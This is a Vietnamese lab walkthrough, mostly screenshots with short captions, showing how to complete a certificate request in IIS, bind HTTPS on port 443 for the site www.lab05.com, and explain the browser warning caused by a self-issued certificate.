







* Ta chọn **Yes**



* Thêm thành công



* Tương tự ta thêm file còn lại vào



* Thêm các file thành công



##### Web – Server thiết lập giao thức HTTPS

* Vào lại phần **Server Certificate** của Web – Server. Trong phần **Actions,** chọn **Complete Certificate Request**. Để hoàn thành việc cấp Certificate chon Web – Server



* Thêm file Certificate đã tải và **Friendly Name** tương ứng



* Thêm thành công



* Cần cấp giao thức cho web [www.lab05.com](http://www.lab05.com/) nên ta chọn **lab05 => Edit Bindings…**



* Chọn **Add**



* Thêm Site Binding với Host name: [www.lab05.com](http://www.lab05.com/)
* Type: **https**
* SSL certificate: **HCMUS – CNTT** (vừa được thêm vào)
* Port: **443**



* Ta **Remove** site cũ với giao thức là **http**



##### Duyệt web an toàn

* Vào trình duyệt trên máy Client (máy thật) và truy cập vào tên miền [www.lab05.com](http://www.lab05.com) hoặc <lab05.com> đều sử dụng được phương thức **https**
* Tuy truy cập được bằng phương thức **https** nhưng vẫn có cảnh cáo không an toàn là do Certificate cho **https** là do tự mình tạo, không phải là các Certificate phổ biến và thông dụng của các công ty bảo mật lớn cung cấp. Vì vậy, nên máy Client sẽ thiếu Certificate này trong máy và sẽ không hiểu mục đích của Certificate này là gì và đương nhiên sẽ có cảnh báo về bảo mật. Để khắc phục thì máy Client cần phài cài thêm Certificate do mình tạo ra

